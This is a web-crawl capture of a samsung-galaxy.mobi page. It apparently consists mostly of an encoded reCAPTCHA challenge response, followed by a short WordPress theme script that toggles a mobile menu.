cOmw485WwnDjMKbScKoZcOeBsKlwrNcBl4nw58Rw7XDmEzCocK3esKuwrvDrMK0wovCjgVTUxlpw5VIfsKjw5sSDh/DlyPCq8Olw7XDt8KUw6PCv8KcblnDtMK9wrnCmnnCv8OMJSjCvsOnwqDDqnnCvSslwpw1w7PDqcOAYHtAL2bCm8OxwrrCgcKXSMO6VcKmC8K4Z8OaCcOPUVnDpg5WNMOxwofDgsOXw77Cm388NcK4wrLDqsORSnkfworDosKfMG/CkXRDfBLChAwKQ8OoXx/DnyItWH3CrMKWHjfDq1wLwrtmHMK5c8KZwo/[base64]/Dt0TCiMO/wr5twq3CvDjDtsOhwoXCt8OWYjxmw7PCmsOVe8Kaw7fDtw/DmEPCqsKDwojDusKfLDnDjE/CmQ7Dn8KAL8KCXlxVJl0fwqXDvjljwrHCr8Ohf8K3wpnDq3NEwrtMLMOnw7VdEmJeXCvCpWXCk35tWsODw6d6S8Otwr0vVgTDiWwLw6zCusKGOsKPdMKUJcKwwqnChsK8w6NJwp9LPMOQdULDthNLw6LDvxvDtRVMw6AXB8O/[base64]/fSAlw6jCq8KvA3PCmS7DvcO/w5sZwoMzw74BZCrCgjjCksKtw6pjwr8KeGwAw6AtJ8Klb8OPZMOOwoR0w53DmT9lwovDtMKzWUPCvsKOw4U1wqbCiMKVVsOTYFTDvQLCg2HDoEfCv0TDrCxDwrpSw5zDhsOvw787wpI5JcOeUzVBwrHCgsOxw7/CoW9Lw4cEw43CqcO5wp5QaEHDrsKiV8OBw7wTw6nCjMKXOcK/[base64]/[base64]/Cs8OSw7wiZ8OacsO8Ii/Dt8Ovw6FzesKMcgdhb8KHKSzDrzc7w6MaFcOaM8OZwpJ7SjY/WsK5QiDDlAVcc3fCjVHCqwYwasOvwqbDrsKkLSBKwrEVwpBkw4oMZz4Ww7Awwq/[base64]/PkY+H8OLehdnE1VPwqzDm8Omw6lIw6l5w4AcwqJVEgtUX3XCl8KZw4MYYEHDi8OhecKvw6XDgcOYTcKnZDXDpEHCnAkCwoPCvMODXQfCiMOuZMKnwqYCw6rDsgc4wphWDklawqTDgkzCksOcFMObw4/[base64]/DtyApwovChsKHG8Kvwrofw4EWHcOmKQDDiMKyKcKiZXNRwqbDssOAbcKDwq8Uwq53Lx5Tw47Cvgw5LMKABMK8dHUawpoSw6fDi8O/[base64]/CtmxQDw3DghXDisOdwpgWw5rDt8OnDsOJRXx1XsOywqgtNFvCicKeN8KXw5LCrAFWOcOjw7I1UMKyw7sZKDJywrlUw43Dr0YYb8Oqw6HCrsKlJsKyw75RwohxwpEjw5VUEg4EwqHCkcO3SgnCg0wFUsO1IsOwNsO4w5EPDi/DkMOFw5jDrMKNw6fCo2fCrTXDgSPDoW7CvT3CpsO+wojDs0bCvXhxScK2wrDCmDrCiRrDoGgiwrMNwpnCvMOMw4nDiDg2d8K2w77DgsO6f8O+wq/Dm8Knw4bCsRlVw6hrwqR+w4Zew7zDszA1w4kvBEHChMOfFzTDtErDlsO9J8Ohw4t2w68eB8OKwoDDp8OKB2jCgAopOAvCnRh6wpwww4XDkEYxBTrCoVgmDMKNQGRXw7V6PBZIwpTDosKvIEtGwq96wpxTw4IGPMO2EcO7w7/[base64]/CjkvCrSkswpzDgTcwd3EKB8OtF1LCgsKwwr/DhsKZTVvDoxhER8KSwqcLfm/[base64]/DpWXDucK7w5kVw75Dw6U8w7pKaRVaCsOrOcKLwp1YEGvDgRTDtMKPYEYzMcKQGld5w54Pw6jDlsOqwpDCmMKrEcKqf8OVSyzDtsKUM8Kiw5zCosOEG8OZwpDCtWHCqFrDjQDDijQXA8KQL8OndR/DtcKFBnZVw4fCtxzDiWMUwqfCusKNw4QOwo3Ct8OeMcK4IMK6CsOiwrsNGX3CuyBLJl3CuMOsejcgKcKlwrMPwrUzd8OGw7p/wq5UwrQVBsO0BcKUwqBvSSBxw4lQwp/CsMOUcsOzcC7CgsOEw4BNw4fCj8OcX8OHw4HCuMOewoIGwq3CoMK7ShbDsVIMw7DDgsOfVTFlKMOBWFbDm8Knw7shw4nDkcKAwokawqvCp0F4w5IzwrwVwrlJXBDCrDrClGzCrQ/Cn8OcRGTCjmN3YcKsVDXCrcOaw6ozXzpDWCp7GsOCwqPCtcKnGivDoQRPPEswRn3CvRNdcxIfflICD8KLKWbDqMOoKsKvwpDDsMKlOEsHUCTCrMOCZ8Ogw5fDlUXDhG/DkMO9wqrCrQN4A8OIwrnCrSnCuE3Cv8KVwrbDpcOcK2t3JTTDmEoRNBVHNMODwp7Cn3dXT2BgVQ/[base64]/XcO/WsOwF1lkWgQPwr0Nw5cMw5HCpjzCrw11E8OIaGvDnVMaBsOow6fDhxtkwovClkRoRWXDgXDDiAgSw45zGsKbXxh0wpQMAig3wpDCrgvChsOnwocKc8OQDsOfT8KPw7syWMK3wqvDncKjTMKcwrfDg8OUNwbCn8K2w6AmRFLCtDDCuAdcE8KheXdvw4vCnV/[base64]/DqsKQADTDkQXCp8ORFyTDhDEUEkpvw7vCsXXDmSbDlQwQRX/[base64]/CosK6KQXDu8KzLMKgHVojUltRwo01VUoHVMO/fcOsw77DscKKwoUuEMKMEsKbEwwMM8Kuw5zCqlPDgQTDrWzCojAzEMKGZ8ODw7tSw5IhwqhwPzrCgcO6dgvDi8KldcKhwpxQw6Z8WMKRw5/CqsOIw5bDpxfDg8Kuw6HCp8OyUFvCuHoVUMOLwrHDqMKUwpB5KyMkZTbDqjt8wq/[base64]/CsMKeEMOjBlrDj8KIw7QlEMKzw4o1wrTDiF4/w4DDo1TDlF/CscKtw7XCqXFMJMOew4YKTz3Cp8KsFC4dw6cNQcOvQSJEZsKlwo13eMKsw5zDjHvCtcKgwp4Iw5NlZ8O8w4Qiflk4QTl9w4AjWyfDjWcjw7jDhsKWWkwRd8KVKcKfDAIKwq7CmRZZUBArMcOawrfDlDI6wrd1w5QhAA7DpnLCtsKFFsKIwofDgcO3wpPDhsOjHA/Ct8K7bxLChMOxwoVpwqbDssKRwrpQQsO3woNkwrsEw4fDnDsFw6twZsOFw5YOBMOtw5XCg8O6w7wZwojDmMOPXsKww6N8wq3CumkpecObw5Quw53CgEPCoV/Dsh8Uwr1xRVbCmCnDsjwjw6HDiMKUN1l3w7B1DkrCkcOPwpnCqlvDnWTDujvCscK2wrhDw7VPw7vCrkXDusKpQsKuwoIjXF5mw5k5woZJaXRdRsK4w6RHw7/Doicmw4PCljvCmQ/Cqn8+w5bClMKEw4rDtT5jwoA/w4JzMsKewobCkcOHw4fCt8KmLx4jwrHCm8Ove2nDt8O7w6kjw4jDvcKWw60YbG/DtMKuIAPCiMOewqpSWz19w59GFMOXw5/[base64]/[base64]/[base64]/CucObw6XCrcOFLcOqC8O1dcObD8KawptZY8OZw7/[base64]/Cn27Cq1PDqkp/RXU9QTnCn8KdenoWw6PChMKMwphneMOxwqwMWBnCsUcow4/[base64]/w6VvwoQcFcOxWGTDmUZvE8K8PBUiworCjcOxQ8OpD1oBw7ZHasKwe8Kcw4xJwqPCqMO+fXACw4Q/wqbCuyvCg8ORXsOcNhnDhcO6woJ2w4USw7zDlmfDmxR0w58AGSDDjQk3H8Obwr/Dg303w4jCvcO/a0M1w6PCk8O7w4bDu8Oeci1YwogRwqvCkz8jYEzDhRHCmMObwrPCvjZuOsOHJcOqwpnDkC7CrwHClMKkOgsdw7taSGbCnsOnCcO7w7nDlRHCncOiwrF/WHFPwp/CiMOkwrhgw4PDtz3Cmy/DhUdqw5jCsMK5wozDgcKMw47Ctigfw6wwRcKhKmzCjDfDlURBwqouO10+M8KywptnOlI4Q37Cq0fCoMKNOcONaFPDsQ0jw58Zw6zCgUtlw6Q8XwnCm8K4wqVYw4HCgcOVPngZwr7CscK0w6h5dcOhw55iw4/CuMOdwrckw7ppw5zCgcKMTgDDiULCvMOheHcBwrRhE0fDlsKcLMK8w4dTw69mw6zDucKRw7tawqzCg8Osw6LCjmpadlbCmsKMwobCt29Ow5wqwr/CrVEnwr3Cs2vCucKyw7JAw4LDlMOLwr0QXsObAcO4wobCvMK9wrJjUn42w45hw6XCqjzCsz4RHRcKNlfCi8KIUcOnwqRBE8KNf8KLSXZoZ8OiajVfwoMmw7kTZ8KRe8OZwr3CuVnCthJANMKmwqrCjjM8dMKqLsKycnUQw6rDg8OXOh/DvsKhw6A2R3PDq8K3w6QPccKMak/Do1ltwqpQwo3DlMOCf8O6w7HCl8O6wrXDoWt8w4XDjcKtG3LCmsOFw79WdMKVFi9DB8KeecKqw4rCrjV2IcOpb8Otw5jCgRXCmsOKUcODOTDChsKkPcK5w70eQXk9ZcKHMsOCw7vCt8Kmw6ltcsKycMOFw7wXw5HDhsKDBk/DrA40wqZ+CjZTwr3DlmTCjcOXenh0wr1dD3jDgsKtwoDDnsO6w7fCu8K/wpHCrjMaw6PDkGrChsKOw5Qre1PCg8KZwrfCiMO4w6F/wrHCtiF3VzvDnw3Clw0CZFzCvywnwp3CniokAMO5HV5OdsKcwp/Dl8Kdw5/[base64]/[base64]/w6IZPsOaeMOVWWrCnSwHP8K6XnDDv8ONCDfCs8KBw7rDlMK5NcOewpDDuUfCm8OJw6PCljDDlAjCtsO3FsK/[base64]/Clz0pBcOdCsKoRMOYw4x+JyvDvMOOw5TDhcO5wofCt8KEw7QpPsKJwqHDuMOqWiXCtcOWf8O8w4pVwp3CucOIwoBlM8K1YcO3wqUowpTDusK+XFTDl8KRw5/Cvl8vwogjQcKYw75BGXXDjMK+QEJbw6jDglhGwprDnVDCnRfCkUHCqXxuwrHDlsOTwrrCnMOnwoghaMOvYMOeb8KeCk/CqcKhHyRiw5bDvmR/w7o8Lz0ZJU0RwqPCh8OKwqPDmcKQwqBPwoYGbTkpwoloahjCn8Orw7rDuMK9w7bDmgbDtkEIw5/CkMO+B8KMSQPDvE7Dj2vDuMKcZzBSekXCowbDnsOvw4M2UQB8wqXDpiYhM3zCiSHDigUCViHCgsKvcMOuRjxiwqRMRsKSw5U6CXwaA8OLw6XCpMK1JBtKwrXDtsOzYlYTecONMMOnSXnCuUkkwrDDl8KlwqlaKlfDisOwFcKSMWrCmn/[base64]/[base64]/Vydkw6VKw5zCrMKFw4DChcOQD8OdwpNZwoYKR8OdwrzCoUwFSMOoH8Okwr1MDWjDrHjDi3HDl2DDgMK4w5x+w4zDscOSw51VVhXCvD/DozV0w4gjfW7DjU3CucKWwpNcOEJyw4XCu8KpwprCi8KELnodwpsBw5tvEhxUIcKsRgfDvsO3w5fDpMKbwozCncKAw6jCgjXCisOPSgDCv3kzM2F8wozDkcOyI8KAIsKPIXrDr8KKw7Q5RsKnBFxEV8K8bcKyZjjCq1bCnsOrwrvDi8OTQ8O6woHCr8KvwrTDkRE/w5YOwqIIY3AtITlGwqDCl23CkGDCnBfDozXDpGDDsijDq8KJw4JcNkDCpDF7WcO1w4QfwqrDusKZwoQTw51EKcKfN8KpwoBnH8ODwpjCpcKzwrBnw5duwqoewqZwQsOTwqpwDCnCg3cqw6zDiAzChMOXwqkuER/CgD1Cw6FGw60IfMOldMOlwrJ6woQNw7oLwq0WZEvDpDfDmCLDgF5yw6PDnMKbesOgw7nDs8KWwoTDsMKfwp7DgcKzw7/[base64]/woo8w7nCkRkPw43CscOEwoPDksO8wqPCv8KME8KbGMKYVnh6fMODNMOeJMKhw6FrwoBYSi0JYcKCw5gfWMOEw5nDh8O8w5UCNjXClsOBLMOmw7/Dtm/DtmkQwoEfwqp3wr8/LsO/fsK8w6wYcUfDsGvCjy7CmsO6eRJMcAE/w5vDr39kD8OHwrxYwrsVwrPCgV3DscOQacKCS8KlfsOFwocBwrAGaE9ENEhVwpoSw5g9w7A9TD3DtMKsIcOFw5YBwqnDk8KCwrDCv1hbworCu8KRHsOuwqfCpcK5KE/CtV3Cq8KQw6DDi8OOU8OGHyHChsKgwoDDh13CosO/LwvCvcKUcRsnw68qw5nCk2/DsG7Dr8KjwokYC3rCr2HDv8KuccOGVsOqV8KBZAXDr0dBw4B0YMOEEDx6ZwpbwpLCrcKYC3PDnsOhw7nDssOzW1gIRDrDusO0Y8OfRAI1BVgewpbCtQEww4jDjsOaLSQdw6LCjMK3woxDw5A/w4nCqlhHw5IFUhZQw67Dp8KtwojCq3nDsSdPbMKVCMO6woLDgsO1w7kjM1BTRCkyZcOCYcKMHMOOJFjClsOMTcOoLMK4wrbDogHCviITYF4uw7DDm8OxOTbCg8KaNEjCmMK9bT/ChjvDvSzCqhnCmsK0wpwCw6TDjQd/[base64]/CtjhswqHDlGt+w4JsdcOaa8OhIANQw6ZVcMOjw63CvMKLA8KiL8Kbw7dtV2vCrMKdPMKhVsKOBFYzw5dew6QtHcOJw53CsMK5wpdjIMOCWw41wpYww4/CtCHDq8K3w5pvwo7CscKScMKPO8K3MlJ6wo1GCCPDlcKfJ0dOw7nDpcKYfMOvAhHCrWzCqAAKTsKjeMOkQcO4LcO+dMO0FcKSw5jCnRXDqH7DmMKhbV/Cq1bCtcKvIMKAwpzDlsO9w5lgw67DvmwIBWvChcKQw57DujDDnMKtwrMcKsOiPcOyRsKfw6BIw6XDji/DmEXCpH3Dry7DqTbDgMOAwoJww4rCk8Olwpxjw65Iw6Efw4gRw5/[base64]/wpXCtgvDh8Kaw68OQsKAw5w/NcOrTcKjwqAyJcKjw73DtcOXYRDClGnDpBwYwqkAEXtmKBbDkVXCs8OoKQpjw60ywqpbw7XDmcK6w7dALMKbw60zwpgnwrPCozvDtnHClMKYwqHDqF3CqsOUwo/CqQ/CmMOoDcKaHQ7DigrCiQTDs8OuMAdcwq/DkcKpw5hSElBLwpHDjVHDpsKrQzzCpMOSw6bCk8KgwpXCrcO4wq4ewofCin3CtBvCumbDucKoFgTDrMKiWcODUsOBSGRFw5vDjkXCmi5Sw4TCnMO2w4ZKCcKqfAwuLcOvw4IOwpfDhcORQ8KGIjZBwozCqFPDtE5rGjXDicOuwqhNw6ZLwr/Cpn/CqMOfTcOMwrwoF8O4HsKPw7nDtXYlDMOTVlnCpw7Dt24JQ8OtwrfDl283bcKdwqFOGMOqQRfCtcKtPMKqEMO3FD7CgMOiM8O5Sm0IO2HDusKcfMKAwo8vVUpvw4sEU8KGw6DDt8K0D8KDwrcAel/DqmrCr1VIdMKBL8OMw67DoSXDr8OVAsOeGlnCosOcG2ELZjzDmxLClMOqw5vCtynDhkk7w5xtZhMjFHw2dsK1wrTDmyLCiTfDmsOww7VywqJgwpUcT8O8d8O0w4c4DXsxZFbDpnYUfcOYwqYMwrPCocOJV8KLwpnCt8OEwozDlsOXCsKJwrZyY8OJwo/ChsOAwrrDksOFw6Q9FcKqd8OPw5bDqcKow4hnwrTDtsOvAD55AAR2w5R3UGQjwq0Bw4EEWFDCrcKsw79Pwoh9QDLCssOQUl7CvRtZwpfCjMK4LjTDhTpTwqfCpMKYwpnDisK6wpACwqZiFlE/OsO5w7DDvxfCkG8RbC3DpcOiVsO3wpjDqsKEw6zCi8KWw47CkC5ZwrBYHcK/b8Obw4bCnmMbwqd9Q8KqL8Omw4rDh8OJw55OOMKIw5I4IsK7VQ5bw4/Cj8OVwoHDjRUEZFt3EsO0w5/DlTRvwqACU8OIwo1WbsKXw6/Dl0JAwqQdwox/w50Tw5XCthzCq8OhMFjCrmfDisKCHWbCgcOtbzvCqMKxf1wMwozCr0DDmcKNXsKieEzCosKBwr/[base64]/DksKsMcOhUzVINQMqO1bDlMOxBlAhAlJ2wozDgADDvcKLw4lHw7/Dol4cw6k4wrZeYWvDh8O7BcOawqHCuMKyKsO4XcOTbR5EA3BHJBkKwpXCtFfDjGshBVLDn8KFBxzDuMODbDTChg07YMKzZDPDnMKxw7XDuWErWcKXOMOewpMbw7TCpcKdQ2I1wrzCn8KxwpsDeXjClcKMw58Qw7jCmMOuN8OrWDpPwq7CtMOTw60jwp/CkUzDuxkHbsKLwo8+GEF1NcKlYcO6wpXDv8KWw7vDt8Kbw5RIwoXCg8O1OMO/U8O1cBPCusO3wqxDwrgJwoMcTSbCjDbCtnhPPsOAS23DhsKOdsKaanHChMOhIcO9RHjCv8O7dyLDtxPCtMOIDMKwfh/DtMKYIE9JdG9RdsOVIwckw6dfQ8KXwr11w7DDhyMKwrPCrcOTw7zCscKVSMKwKQBhDxgqKirDrsO8Y0NJMsK1anjDtcKIw7DDhjoJw4fCvcOsXyMiwo8ELsKKIcOGWS/Cr8OHwpAvGxrDosOnbMOjw6MTwqrChzLCgQDCjgtww74Tw73Dn8OywpFJKXbDmMKcwpLDuBAqw5nDpMKNXMKnw5DDuVbDosOlwp7CscKVwp/DicOCwpvDoVXCgsO1w74zOxZzw6XCssOKw53Dh1Y/NS/CvntDR8OiIcOlw5DCisKAwq1Tw7p1J8OdaQ/CsTjCu17DnMOQPMKsw5w8NsOnQ8K9wrbCj8OSRcOXAcKzwqvCuGI0U8K8SwrCnnzDnULDgVwgw5suA3TDtcOawojDhsK9OcKKN8K+fcKpTcKLG2N3w5AeVW4iwoDDpMOhdzrDscKKE8Ozw40Cw6srfcO1wqvDucK3CcOiNAXDqsK4LRNDYm3CvWo5wq46wp/[base64]/wqPCtsOgw5PDliNEC8OtXxrDr8KxwqZGOHTCm3bDtUbDnsK2woTDr8O/w5JpN2/CkCDCpxJrXcO6wpHDpAjDu3/[base64]/[base64]/[base64]/DpGtTPl7DqsO/wrjDugXCv1zDuwXCgsOKG1dcSMKPGwtJw44fwqXCocOxHsKfH8KNHwx0woPCsnEpHcKaw6vCscKaJMK1w4vDk8OZa1gsAcO0OcOywqjChXTDo8KzU2DCqMO4aRbDgsKBaBY0w55rwoo/woTCvEjDq8Oiw78+YcOXO8O4HMK2esOKbMObVsK7JsKUwoUvwpB8wrAPwoQedsKJfVvCnsKYbSQaQhpqIMO9eMO5JcKKwrlybFTDonzDpVXDt8Oiw7tKHEvDmMO+w6XCmcKOwrXDrsOjw6VZA8KueytVwo7DkcOjGinDr2w2TsKoHTbCpcKvwr5NL8KJwps8w7bDvsO/FQgfw4bCvcKPG0c5w5zDswrDjBHCscOcFsOMECcJw5fDkyHDrTDDtzN6w7RuFsOFwpPDtCdGwo1GwoYpScOTwrIsWwbDrCTCkcKWwolECsKxw6xewq9Ew7p/[base64]/CmBJVw4nDvsK/wqLCi8KVRcOaw4HCqUvCrm/Dn258wp/[base64]/DiMOewoACW0fDrsKNwr01wrAQH8OwfMKYw7HDrBAlcMOLXcKtw7TDjcKFRDp1w6jDrRrDjwfCuCFDS3QMERbDgcObBSQ0wpLCsm3Cgn3CksKew5rCisKhLBLDiQPCrDxsE37CpkHCgkLCo8O1HC3DkMKCw5/DlnBdw5pZw6LCrBXDhcKiBcOkw7TDvsOlwoTCljA8w6/Dqh8tw6rDrMOVw5fCnF9ow6DCq1fCuMOoNMKOwqPCrW8QwqhgJXfCmMKAwqsIwpJIYkZ9w4PDg0NZwp50wpjDjg4NIDU+w6AYwrrDi2UFw7dMwrbDrn3Ds8OlOcO0w6jDg8KJfsOWw68iQsKnw6IZwqoaw5rDk8OBBVITwrbCgcOCw58Uw6jDvDbDnMKVDh/Dqxpzwp7CrcKXw65owoVAeMK5ThwzEjZND8KpMcKlwpVfbTPCuMOwel3CsMOBwqPDr8Kcw51eTsK8IsO2U8O6KGtnw4IFF3zCpMKSwpklw6M3W1JXwqnDsQjDqMOpw4NrwpZWTcOAM8KAwpQsw5MmwpzDhU/Dj8KaKytywpPDtEnComLCkgPDsWnDt1XCn8OuwrB/WMKTUTplIcKAFcK+PDpHCizCigvDgsKIw5vDtgJiwq07UWRlw5AgwotQwrzCqk/[base64]/CrVcSSCFDJH7CsMKxZ8KRR18Ww79NMsOAwqYJZsKWwpQPwrHDtV0KbsKENE4rI8OoSTfCuHDDncOwcD3DihQEw6tRUhAmw4fDllHChFJQCFAtw5nDqhhfwp5twpZWw5ZkAsK4w6fDjWnDkMOMw7nDgcOWw4MOAsOiwqgkw5wpwpslX8KKJ8O+w4jDh8K9w7/[base64]/DkSjDtmXDl34Vfy0RasOeBR/DgE3CrGrCusK/w4XDqMK7BMOhwqYwEsOhMsOHwrnCgHzChDwdYcKNw6Q5WiduQmVSH8OEWknDhMOOw5sgw7dZwrxxFyHDmgbCssOmw5zChHkQw5DCtnRQw6vDqjfDlSQxNzTDsMKPw7PCs8K+wrl5w7/DjE/[base64]/w6/[base64]/QcKgO3TCgsK2w47CpMOcw5XDusKQLcKVGcOWw4bChHTCqcKYw7tie0tzw5/DpcOpbcOLEsKOHMKtwpgRC2YwUBllFmDCoSrDrHLDusKewr3CpjTDrMOSU8OWW8O/OWsDw7AxQ0onwpNPwpbCncO+w4VAVXDCpMO8wrPClB/DmcOswqRKOsObwoZgD8O7ZznClARKwrRzT0LDozjCiATCt8OQDMKLE3jDh8OtwrzDnGZuw4DCtcO2w4jCosOfe8KtO1txKMKiw4BEHy3Dv3nCp0DDv8OJOUQewrkMfzlFA8KmwpfCnsOBbVPDjhVwdgwTZ0TDi3NVKmfDrQvDri5YQXHDscOXw7/DlsKewpTDlk4OwrPDuMKcwpkDQMOtc8KAw5s+w5V6w5PCt8KRwqdFGQdtS8KebSEPw4JBwp1yPyhRZQvChVzCvcONwp5YPHUzw4fCqcKCw6Ygw73Cv8Ogwr0eSMOmRH3CjCgZUnDDpH3DuMOHwolLwqBOCQZpwr/[base64]/DmEnDj8KeTsKEw7okwro7wqjCu8O3w7/DgyHCvMK/[base64]/[base64]/Dp8ONw7IEKmJjwqrDisK3ecKzXjDCny1kwqLChMOuw4ArEQxdw5rDv8OUc0sBwqnDtMKjAMO9wr/DuCJKZ2PCrMOISMKzw5XDiTXCi8O9wqXChMOtRBhdd8Kcwo0GwoTChMKwwo/CryvDtsKJw6w3aMO0wqx/[base64]/ChcK6OHXCplIhcMOkDcOYbsO6w5tjwoZWw7cBw7A2A1VcLgbCln9Nwr/CvsKOISXDiTHCkcOpw4llw4bChXHCtcKGMcOGAgIVIsOOScKnHWbDtGjDhg9LacKqw73Dj8KowrrDtwHDusOZw63Do2DCmSlXw5gLw5oPwr9Ew7zDpMKOw6TDvsOlwqoeYRMuNX7CnsOwwogUV8KHZGYNw6A/w7bDgsKLwqwbw5dWwpXCs8O7wpjCo8Oww4g5BgDDpFTCkDUrw4orw6h/w67DpEw1wq8nYsK+T8OwwrzCsSxxWsK8IsOJwrl8w6x5w5E8w5/CtHwuwqNpMBBjB8OSYsO6wq3DrWQ0esOa\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YhGf+uF4c/QEb0fgFYE1TE/dV2Jy78zdiT80idnrwx0\\u003d\x22,1,0,null,1,1768818329169,0,0,[140,37,199,199,189],null,[17,253],\x22RC-IgIYBphE3f1o5A\x22,null,null,null,null,null,\x220dAFcWeA7clyPvUYh2p9p9N7I9KWjN7hA2OZde6-DfCSK2IC8ZU9ENiy50PQx2ySPjzNnLfeCgFssLLBZ-IeSElwtegNcRRl-xiQ\x22,1768901129183]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11
body_size: -120
content:
"use strict";svg4everybody();var $window=jQuery(window),$document=jQuery(document),$html=jQuery(document.documentElement),$body=jQuery(document.body),_init={initialization:function(){_init._eventBinding()},_eventBinding:function(){var i=document.querySelector("#mobile-btn");i.addEventListener("click",function(){var e=jQuery("#mobile-menu");e.is(":visible")?(e.fadeOut(600),$body.css("overflow","auto"),i.classList.remove("close")):(e.fadeIn(600),$body.css("overflow","hidden"),i.classList.add("close"))})}};$document.ready(_init.initialization);